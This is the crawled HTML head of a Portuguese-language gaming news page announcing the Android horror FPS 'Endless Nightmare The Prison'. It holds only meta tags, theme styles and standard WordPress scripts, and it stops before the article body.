

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesadeh.com.br/noticias/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android/
body_size: 15800
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pt-BR"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css' type='text/css' media='all' />
<link rel="pingback" href="https://gamesadeh.com.br/xmlrpc.php"/>
<meta property="og:image" content="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?fit=877%2C498&ssl=1" /><title>ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID &#8211; Games Adeh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID" />
<meta property="og:description" content="Endless Nightamare The prison é mais um novo jogo da série Endless Nightmare, que são jogos do genero  FPS misturado com terror para Android. Os jogadores já podem baixa-lo em uma loja chinesa.    De acordo" />
<meta property="og:image" content="https://gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png" />
<meta property="og:url" content="https://gamesadeh.com.br/noticias/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android/" />
<meta property="og:site_name" content="Games Adeh" />
<meta property="article:published_time" content="2022-08-04T10:42:29-03:00" />
<meta property="article:modified_time" content="2022-08-19T05:33:52-03:00" />
<meta property="og:updated_time" content="2022-08-19T05:33:52-03:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID">
<meta name="twitter:description" content="Endless Nightamare The prison é mais um novo jogo da série Endless Nightmare, que são jogos do genero  FPS misturado com terror para Android. Os jogadores já podem baixa-lo em uma loja chinesa.    De acordo">
<meta name="twitter:image" content="https://gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamesadeh.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamesadeh.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://gamesadeh.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://gamesadeh.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='gameleon-style-css' href='https://gamesadeh.com.br/wp-content/themes/gameleon/assets/css/style.min.css?ver=8.2' type='text/css' media='all' />
<style id='gameleon-style-inline-css' type='text/css'>

        .modern-ticker {
            max-width: inherit;
            margin: 0;
        }

    

        #td-modular-slider {
            margin-top: 40px;
        }

    

        #header{
            margin-bottom: 40px;
        }

    

        .td-fly-in-effect {
            -webkit-animation-name:flyIn;
            animation-name:flyIn;
            -webkit-animation-duration:1s;
            animation-duration:1s;
            -webkit-animation-fill-mode:both;
            animation-fill-mode:both;
            }

    
        


    #buddypress .groups .item-meta,
	.moregames-link .fa-angle-right,
	#review-box .review-final-score h3,
	#review-box .review-final-score h4,
	.widget_categories .current-cat a,
	.review-box,
    .bbp-forum-title, 
    .dot-irecommendthis:hover,
    .dot-irecommendthis.active,
    .td-dark-mode .td-tag-cloud-inline.td-tag-cloud-widget a:hover,
    .td-dark-mode .nd_recently_viewed .links li a:hover,
    .online-users-content,
    .td-dark-mode .td-module-6 .block-meta,
    .td-subtitle,
    .td-dark-mode .td-module-8 .block-meta,
    .td-module-8 .td-subtitle,
    .td-dark-mode .td-module-7 .block-meta,
    .td-module-7 .td-subtitle,
    .td-dark-mode .td-module-3 .block-meta,
    .td-module-7 h2.td-big-title a:hover,
    .td-dark-mode .block-meta,
    .td-dark-mode .td-post-date,
    .right-menu i,
    .right-menu li a:hover  {
            color: #13d823;
    }

    .menu a:hover,
    a.button, input[type='reset'], input[type='button'], input[type='submit'],
    .front-page .menu .current_page_item a,
    .menu .current_page_item a,
    .menu .current-menu-item a,
    #td-home-tabs .tabs-wrapper li.active a:hover,
    ul.nd_tabs li:hover,
    .td-admin-links .links li a,
    .nd_recently_viewed .links li a,
    form.nd_form input.button,
    .dropcap,
    #gametabs li.active a,
    .colophon-module,
    #commentform a.button,
    #commentform input[type='reset'],
    #commentform input[type='button'],
    #commentform input[type='submit'],
    .td-owl-date,
    .feedburner-subscribe,
    .wp-pagenavi span.current,
    .td-tag-cloud-widget a,
    #td-searchsubmit,
    .cat-links a,
    .gamesnumber,
    .review-percentage .review-item span span,
    #progressbarloadbg,
    .scroll-up,
    .modern-ticker,
    .mt-news,
    main-byline a,
    .scroll-down,
    .td-social-counters li,
    .td-video-wrapp .td-embed-description .video-post-title span,
    .qtip-default,
    #td-social-tabs .tabs-wrapper li.active a,
    ul.nd_tabs li.active,
    #td-home-tabs .tabs-wrapper li.active a,
    #td-social-tabs .tabs-wrapper li.active a:hover,
    #bbp_search_submit,    
    #buddypress div.dir-search input[type='submit'],
    #buddypress #activate-page .standard-form input[type='submit'],
    #buddypress .message-search input[type='submit'],
    #buddypress .item-list-tabs ul li.selected a,
    #buddypress .generic-button a,
    #buddypress .submit input[type='submit'],
    #buddypress .ac-reply-content input[type='submit'],
    #buddypress .standard-form input[type='submit'],
    #buddypress .standard-form .button-nav .current a,
    #buddypress .standard-form .button,
    #buddypress input[type='submit'],
    #buddypress a.accept,
    #buddypress .standard-form #group-create-body input[type='button'],
    .td-dark-mode .mt-label,
    .td-dark-mode .widget-title:before,
    .td-search-button,
    .td-dark-mode #gametabs li.active a,
    .td-dark-mode #gametabs .tab-links a:hover,
    .td-dark-mode #gametabs li.active a:hover,
    .owl-theme-2 .owl-controls .owl-page.active span,
    .owl-theme-2 .owl-controls.clickable .owl-page:hover span,
    .owl-theme-3 .owl-controls .owl-page.active span,
    .owl-theme-3 .owl-controls.clickable .owl-page:hover span,
    .td-dark-mode #td-home-tabs .tabs-wrapper li.active a,
    .td-dark-mode ul.nd_tabs li.active,
    .td-module-8 .triangle-shape,
    .td-module-8 .triangle-shape-last,
    #header #top-bar .container #top-navigation .navigation .menu .current-menu-item a,
    #header #top-bar .container #top-navigation .navigation .menu .current_page_item a,
    .td-view-all,
    .main-cat  {
        background-color: #13d823;
    }

    .wp-pagenavi span.current {
        border: 1px solid #13d823;
    }

    
body {background-color: #ededed;}
a:hover {color: #000000;}
.footer-menu li a:hover,#footer #wrapper-footer li a:hover{color:#ffffff;}
.widget-title, .widgettitle, #td-social-tabs .tabs-wrapper li.active a, #td-social-tabs .tabs-wrapper li.active a:hover {background-color: #f9f9f9;}

        body{background-image:url(http://gamesadeh.com.br/wp-content/uploads/2022/04/cropped-LOGO-2017-8-300x71-1.png);background-repeat:no-repeat;background-position:center;background-attachment:fixed;}
        #container {box-shadow: 0 0 125px 0 rgb(0 0 0 / 90%);
            -webkit-box-shadow: 0 0 125px 0 rgb(0 0 0 / 90%);
            -moz-box-shadow: 0 0 125px 0 rgba(0,0,0,0.9);
            -o-box-shadow: 0 0 125px 0 rgba(0,0,0,0.9);}
    
body, button, input, select, textarea{font-family:'Archivo Narrow', sans-serif;}
.menu a{font-family:'Oswald', sans-serif;}
.menu a{font-size:18px;}
.widget-title h1, .widget-title h3, h2.td-big-title {font-family:'Oswald', sans-serif;}
.widget-title h1,
    .widget-title h3,
    .widget-title h3 a{font-weight:300;}
</style>
<link rel='stylesheet' id='google-font-pack-css' href='https://fonts.googleapis.com/css2?family=Archivo+Narrow:ital,wght@0,400;0,700;1,400&#038;family=Oswald:wght@400;700&#038;family=Permanent+Marker&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-font-css' href='https://fonts.googleapis.com/css2?family=Archivo+Narrow%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-font-css' href='https://fonts.googleapis.com/css2?family=Oswald%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-widgets-font-css' href='https://fonts.googleapis.com/css2?family=Oswald%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gamesadeh.com.br/wp-content/themes/gameleon/assets/fonts/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/gamesadeh.com.br\/noticias\/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android\/","title":"ENDLESS+NIGHTMARE+THE+PRISON%2C+SAIU+NOVO+FPS+DE+TERROR+PARA+ANDROID","image":"https:\/\/gamesadeh.com.br\/wp-content\/uploads\/2022\/08\/MMM-1.png","desc":"Endless Nightamare The prison \u00e9 mais um novo jogo da s\u00e9rie Endless Nightmare, que s\u00e3o jogos do genero  FPS misturado com terror para Android. Os jogadores j\u00e1 podem baixa-lo em uma loja chinesa.\n\n\n\nDe acordo \u2026","hashtag":"","subscribe":"link","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"fea07ff3c5","postid":"5246","servertime":"1764491652","ajaxurl":"https:\/\/gamesadeh.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://gamesadeh.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamesadeh.com.br/wp-json/wp/v2/posts/5246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamesadeh.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gamesadeh.com.br/noticias/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android/" />
<link rel='shortlink' href='https://gamesadeh.com.br/?p=5246' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamesadeh.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamesadeh.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/04/cropped-LOGO-2017-8-300x71-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
